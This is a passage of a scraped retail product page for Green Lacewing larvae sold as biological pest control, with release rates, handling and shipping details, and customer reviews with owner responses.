                                    $('#new_recipient_mapping_6769').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6769').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_6769').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1950" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1950" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1950" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1950" role="tab" data-toggle="tab">Technical</a></li>
                          <li role="presentation"><a href="#section7_tab_1950" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1950'>          
              <p style="color:#cc3300;"><b>Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.</b></p>
<p>Green Lacewing larvae, ideal for controlling aphids, are commonly used as <a href="/category/beneficial-insects-generalists" alt="General Garden Predators - Biological Pest Control">generalist predators</a> for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to <a href="/product/assassin-bug-zelus-renardii">Assassin Bugs</a> and <a href="/product/minute-pirate-bug-orius-insidiosus-predator">Minute Pirate Bugs</a> in some growing environments as they are less likely to feed on other beneficial insect populations.</p>
<p>Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing <a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae">adults</a> can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs.</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Optimal Temperatures:</b></span> 67-90&deg;F, RH >30%</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Preferred Food:</b></span> <a href="/category/pest-solver-guide-aphids" alt="How To Control Aphids">Aphids</a>, <a href="/category/pest-solver-guide-mealybugs" alt="Organic Mealybug Control">Mealybugs</a>, <a href="/category/spider-mite-control1" alt="Spider Mite Control Indoors and Outdoors">Spider Mites</a>, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Natural Control Methods for Leafhoppers">Leafhopper Nymphs</a>, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillar and Moth Control">Caterpillar Eggs</a>, <A href="/category/pest-solver-guide-scale" alt="Ways to Get Rid of Scale">Immature & Soft Scale</a>, <a href="/category/pest-solver-guide-thrips" alt="Targeted Thrips Control">Thrips</a>, and <a href="/category/pest-solver-guide-whitefly" alt="Best Ways To Control Whitefly">Whiteflies</a>.</p>    
<p>For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants (<a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects">Good Bug Power Blend</a>) to provide pollen and nectar throughout the year. ARBICO's <a href="/product/good-bug-meal-attract-keep-beneficial-insect-food">Good Bug Power Meal</a> provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably.</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Release Rates:</b></span> Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using <a href="/category/integrated-pest-management-DIY" alt="Nine Steps of IPM">integrated pest management</a> methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases. </p>
<p><b><i>PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.</b></i></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control" target="_blank">Alfalfa Weevil</a> (<i>Hypera postica Gyllenhal</i>), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Mult</i>), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Pseudaletia unipuncta</i>), Asparagus Beetles (<i>Crioceris asparagi (common); Crioceris duodecimpunctata (spotted)</i>), Bean Beetles - Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), Bean Thrips (<i>Caliothrips fasciatus</i>), Beet Armyworm (<i>Spodoptera exigua (Hubner)</i>), Beet Leafhopper (<i>Circulifer tenellus</i>), Black Scale (<i>Saissetia oleae</i>), Brown Almond Mite (<i>Bryobia rubrioculus</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Caterpillar Eggs (<i>Mult</i>), Coconut Mealybug (<i>Nipaecoccus nipae</i>), Colorado Potato Beetle (<i>Leptinotarsa decemlineata</i>), Grape Leafhopper (<i>Erythroneura elegantula</i>), Greenhouse whitefly (<i>Trialeurodes vaporariorum</i>), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Circulifer tenellus</i>), Leafhopper (<i>Empoasca sp</i>), Mealybug (<i>Planococcus citri</i>), Mealybug (<i>Pseudococcus sp</i>), Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), Mites (<i>Tetranychus sp</i>), Oleander Scale (<i>Phenacaspis sp</i>), Potato Leafhopper (<i>Empoasca fabae</i>), Potato Leafhopper; Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (<i>Mult</i>), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> (<i>Mult.</i>), Silverleaf whitefly (<i>Bemisia sp</i>), <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a> (<i>Mult</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), Sweetpotato Whitefly (<i>Bemisia sp</i>), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (<i>Franklinothrips sp</i>), <a href="/category/Tobacco-budworm-control" alt="Tobacco budworm Control" target="_blank">Tobacco Budworm</a> (<i>Heliothis virescens</i>), Two-Spotted Spider Mite (<i>Tetranychus urticae</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1950">
                <p><b>Bottle & Bag Releases:</b> Prior to releasing Green Lacewing larvae, tilt and gently rotate the bottle/bag to mix contents. Keep the container sealed until you are in the treatment area. Once you are ready to apply, open the container and gently tap contents directly onto plant foliage in areas affected by pests. Disperse throughout the growing area. It may be beneficial to mist down foliage prior to applications as it raises the relative humidity and allows the medium to stick more easily. </p>  <p><b>Hex Frame Releases:</b> Peel back the organdy material covering the compartments little by little. Gently tap the larvae onto the target plants or treatment areas. The larvae should be released on the day of receipt. Focus on spreading lacewing larvae throughout the affected area when releasing. Mobility from plant to plant can be limited if plants do not touch.</p>  <p>Green lacewing larvae will feed for 2-3 weeks, after which they pupate into adults. At this time, you may wish to introduce more larvae or <a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator" alt="lacewing eggs for sale">eggs</a> depending on the severity of pest issues and your growing season.</p><br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Hydroponics, Aquaponics, Pond & Environment, Interiorscapes, Container Plants</p>                <p><b>Storage: </b>On receipt, place containers in a cool shaded area until ready to use. Do not expose to direct sunlight. </p>              <p><b>Viability Note: </b>If you plan to check for viability, please do so upon receipt and prior to releasing the beneficial insects. Many predators and parasites are small and can be difficult to spot once released. If you believe there are issues with viability, please contact us at <a href="tel:18008272847">1-800-827-2847</a> or <a href="mailto:customercare@arbico.com">customercare@arbico.com</a>.</p>        </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1950">
               <p><b><span style="color:#cc3300;">When will my order ship?<br /></span></b>
<span style="color:#cc3300;"><b>&bull; </b>Orders ship Tuesdays only. <br />
<span style="color:#cc3300;"><b>&bull; </b>Orders placed by Wednesday will ship on Tuesday (minimum 6 days for order processing). <br />
<span style="color:#cc3300;"><b>&bull; </b>Call us at <a href="tel:18008272847">1-800-827-2847</a> with questions about shipment of Green Lacewing Larvae in bottles. </span></p>

<br>               <p><b>Cannot Be Shipped To: </b>HI,PR,VI,GU,AS,PW,AK</p>               <p><b>Shipping Restrictions: </b>Ships FedEx Priority Overnight Only.</p>               <p><b>What's In The Package: </b>2nd instar Green Lacewing Larvae (<i>Chrysoperla rufilabris</i>) mixed with buckwheat. Hex frames do not contain any carrier medium.</p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1950">
            <p><b>Warning &amp; Toxicities: </b>Larvae are cannibalistic if confined together without food. Release as soon as possible.</p>                        <p><b>Shelf Life: </b>Release as soon as possible after receipt. If immediate release is not possible, place containers in a cool shaded area until ready to use. Use within 4 hours of receipt.</p>                    </div>
                                             <div role="tabpanel" class="tab-pane" id="section7_tab_1950">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/green-lacewing-larvae-chrysoperla-rufilabris/biological-controls-ipm">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>The good bugs</strong></div>
         <div class="rev-info">Feb  3, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By KRISTAL J AGOSTINO</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I believe green lacewings are the best choice to protect my house plant investment from pests. Process is easy, customer service friendly and helpful. And it wasn't scarey at all to set these guys loose in my house. The little guys are kinda cute. Will buy again!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>mostly pupa it seems</strong></div>
         <div class="rev-info">Feb  3, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By andrew</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">was hoping to have the larvae for a week or more before they go into pupa but when it came, theirs ALOT OF PUPA . kinda wished i orders eggs </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing Larvae </strong></div>
         <div class="rev-info">Jan 23, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Aleina Coddington </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've order beneficial insects from many companies, however, Arbico-organics is by far the best quality! All the bugs were alive and ready for action. And I loved the packaging the bugs came in, made for super easy distributing & clean up. I will forever be ordering my beneficial bugs from Arbico-organics!!!! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing Larva Take Rapid Control of Thrips in Bioactive Enclosure. </strong></div>
         <div class="rev-info">Dec  7, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Josef Goldufsky</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have turned to Arbico Organics many times to help with controlling "nuisance pests" that are common of bioactive enclosures. Their SF nematodes work wonders with controlling fungus gnats without affecting springtails and isopods. After a sudden outbreak of thrips that nearly destroyed my morning glory flowers in one enclosure, I ordered the green lacewing larva, aka "aphid lions." After a couple of days (2-4 days) following their release, the thrips were completely gone. However, I would highly recommend the cardboard container if you choose to add these to a bioactive enclosure or potted house plants. Unfortunately, I ordered the larva in rice seeds and it was a trying task to separate the green lacewing larva and a number of eggs from the seed pods, as I did not want the pods to litter the enclosure. I still managed to get hundreds of rice pods in the enclosure which I am still removing day by day. These green lacewing larva provide a rapid response to controlling thrips (and I am certain other unwanted plant predators) and add an extra layer of biosecurity to bioactive enclosures.   </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing larvae did the job</strong></div>
         <div class="rev-info">Aug  6, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Pastor Tommy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Our farm team discovered aphids were multiplying quickly in one of our high tunnels. We placed an order for Lacewing larvae that same day. Our order came when promised and the larvae was applied the same day. Our pest problem was resolved quickly and with eggs already present for the next battle. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Tips and Tricks</strong></div>
         <div class="rev-info">Jul  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Da</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I have been battling a mealybug infestation on my prized coffee tree that I keep indoors. The tree is very large, so spraying just cannot cover it. I have found that the lacewings along with using SNS 209 as a systemic has been the best combo. I will agree with others that the dispersal is messy and for me and the height of my plant that the recommended dispersal method just did not work. Just a lot of hulls on the ground or stuck to honeydew and not a lot of larvae. I found that for tall and wide plants, it is useful to put the hulls in a coffee filter and place them in the plant. The little larvae will scurry out, hopefully not eating too many of each other, and you can easily remove the coffee filters after a few days... I will agree with some of the reviews that claim that they do eat each other - which they are known to do. I will also add that if you are hoping to establish a breeding population and you have a cat... it is not going to happen. The new adults are really bad fliers and your cat is going to get wise of this. Mine sat every night for a week and a half to catch adults.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Amazing Results!</strong></div>
         <div class="rev-info">Jun 27, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kathy Daigle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I'm growing Tropical Milkweed as part of creating a Monarch butterfly habitat. Aphids LOVE milkweed. Despite daily, and sometimes twice daily, "blasting" them off the plants with water, they were becoming difficult to control and the milkweed was dropping large numbers of leaves and was clearly stressed. I purchased 1000 Lacewing larvae and placed them throughout my milkweeds on the day they arrived. I was very happy to see MANY active larvae before I released them. I am just stunned - and HAPPY - by how quickly they eliminated the aphids! Approximately 3 days after release I didn't see ANY aphids!! My plants, now 2 weeks later, are still aphid-free! My plants are thriving and the leaf-drop has stopped. I can not recommend the Lacewing larvae enough! Buy them - you won't be sorry! Additionally, I am seeing Lacewing eggs on my plants. I know these are not from the recently released larvae but from native Lacewings already present in my garden. Wow! My goal of greatly increasing the native Lacewing population has been realized with the purchase of the larvae. Just be careful when you are "grooming" your plants - removing dead leaves and damaged branches. Look carefully at the debris before throwing it away - tiny little Lacewing eggs on hair-like projections are often seen. When I see them I gently separate that piece and place it back amongst my milkweeds.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing </strong></div>
         <div class="rev-info">Jun  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Sheryl</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The packaging was amazing. Came in a box with ice to keep cool. Arrived in good shape and I dispersed them in the evening to let them get started before the heat of the day.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Bug control!</strong></div>
         <div class="rev-info">May 29, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Hannah</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These little guys are awesome. I release them on around 150 indoor plants to help maintain a healthy pest level. They always ship super fast and are really easy to release. They are hard to see at first but after a week or two you can see them at work. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing 1000 count larvae </strong></div>
         <div class="rev-info">May  5, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Katherine Funchion</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I do not use any pest products in my home with 3 small children and pets around so I ordered these lacewings hoping to get my spider mite issue under control. My kiddos adore insects too, so it was a win win choice.
I spread them out and waited. Witnessed a handful doing there work, but I haven't seen any activity since the first few days. I think a large amount of larvae possibly consumed each other prior to getting on the plants. Still hoping to see at least one lacewing out of 1,000.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Live bugs</strong></div>
         <div class="rev-info">Mar 13, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Michael Motes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Green lacewing larvae arrived alive. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewings</strong></div>
         <div class="rev-info">Mar  8, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Dan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Customer service was very helpful picking the right product for my needs.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Highly recommended </strong></div>
         <div class="rev-info">Feb 22, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Jessie </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This company was fast, affordable and all my insects arrived happy and healthy! I'd ordered a 400 count of green lacewing larvae, they've acclimated well and are thriving! I would highly recommend this company for any of your predatory bug needs! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These are great!</strong></div>
         <div class="rev-info">Dec 31, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Ryan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">From my experience with another online company from Amazon that come in with rice husks, these are way better.  I can visually see plenty of live lacewing larvae crawling around unlike when rice husks are used.  I don't believe it's an effective enough barrier for them to prevent cannibalization.  That said, I can say nothing about a similar product by Arbico since I haven't tried it.

As far as it's utility, well, I can say with the combination of H. miles and this product along with pre-emptively treating my soil with boiling water, the combination of these 3 seemed to have controlled my fungus gnat problems.  Boiling alone does not work but it does control the pest population down precipitously.  In my experience they can always come back if the amount of boiling water is not enough to kill the pests more buried under ground.  Alternatively, the cool wet soil can be an attractive bed for these flies to lay eggs on after.  After placing both H. miles and these larvae, instead of infestation, I have a well-controlled pest population so much so that it takes me many minutes to sometimes hours to find a crawling or flying gnat. 

Alternativey, some sources recommend to take the top 2" of the soil and bake it, then seed them with beneficials thereafter upon cooling.  I haven't tried this method but it does make since given my experience above.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing Larvae</strong></div>
         <div class="rev-info">Nov 27, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Stacia J Bielecki</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I received this package early in the morning on Wednesday. I promptly put the larvae on my plants and let them go to work. I do believe that they are doing what they are supposed to. I don't think there were 400 in the grid like I ordered though. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>lacewing larvae</strong></div>
         <div class="rev-info">Oct 22, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Gideon James</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Product arrived as expected and in great shape.  The one time I had an issue Arbico resolved it quickly.  Their service and customer service is fantastic and the product did what I needed it to do.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome</strong></div>
         <div class="rev-info">Sep 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By John Draisey</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">They came in perfect condition and removed all my aphids from my tomato plant.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works great for aphids</strong></div>
         <div class="rev-info">Sep  6, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Rachel E Howe</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I got the bottle of 1000 green lacewing larvae to help with the aphid infestation on my tomatoes. I sprinkled these little warriors over my plants as soon as the bottle came in, and there's been a significant decrease in the population since! My only gripe is that they don't come in smaller amounts, but I can hardly complain. I needed less than 100 larvae for my 32-sq-ft raised bed garden, but I split this between my garden and a family member's, and sprinkled them over my pots... it was survival of the fittest bug out there! Hopefully they'll lay eggs and reproduce for a second round of aphid-feasting. Great product, checked they were live upon arrival, and am very happy with the results.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Not worth it</strong></div>
         <div class="rev-info">Apr 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Adam Smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I usually get thrips every April. Even when I try prevenitive methods I'll still get them. So I bought these to save a little money because of how expensive these freaking things can be. Shipping going up to $50 one day then the $60 the next. Well anyway they got rid of the thrips but all the spots I sprinkled the rice hulls got infested with mites. I have never had mites in my garden before I used this product. I wasn't going to leave a bad review until I contacted arbbico for a refund or maybe a better solution. The lady told me to raise my humidity and buy more predator mites. Lol no refund just spend more of your money and I might work better I dunno lol. Don't waste your time here. Not to mention she wasn't the most polite person on the phone with a condescending tone. (Duh they didn't work because theyre not for mites) I didn't have the mites till they got there. I rather of just kept th thrips!!! Only reason I tried this company out is  because they're the only ones that carry larvea. There's other companies that will get you your product faster and with a lower price and not some out of this world shipping charge. This company will never get my return business. </div>
                    <div class='content_box'>Owner Response: Hi Adam, 
I am sorry you are dissatisfied. The rice hulls they ship in are sterilized to ensure no other bugs are being sent with the beneficials. It looks like the shipping charge was around $25, which is normal for next day shipping. We do recommend Green Lacewing Eggs for controlling recurring pest problems because they tend to establish themselves better than the larvae. If you have further questions about integrated pest management or proper use of biological contols, please call us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Jattabra</strong></div>
         <div class="rev-info">Mar 12, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Ashleigh</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Perfect </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great products</strong></div>
         <div class="rev-info">Oct 26, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Rob Prescott</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments"> I recently purchased 1000 count of green lace wings. They arrived alive as guaranteed. And worked beautifully! I tried other companies with no success and a Hassel when trying to get a warrantied product. From here on out I'll be working with Arbico for all of my pest control needs. Thanks Arbico!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works well!</strong></div>
         <div class="rev-info">May 11, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Richard</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent product! Aphids don't stand a chance! Thanks again</div>
                    <div class='content_box'>Owner Response: Glad to hear it! Thank you for the feedback.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Very disappointing</strong></div>
         <div class="rev-info">May 10, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Daniel R</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Counted less than a dozen larvae in the bottle even after pouring out some of the contents onto white paper to see the larvae as suggested. For the price and cost of shipping not worth it. Maybe buying the eggs would be a better way to go.</div>
                    <div class='content_box'>Owner Response: Thank you for the input, Daniel. Please contact us regarding low viability or dead shipments of beneficial insects. We guarantee live delivery, so we can replace them if necessary. Contact us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects/" title="ARBICO Organics&reg; Good Bug Power Blend"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1134000_good_bug_power_blend_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Blend" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects/">ARBICO Organics&reg; Good Bug Power Blend</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $4.95&ndash;$325.00    
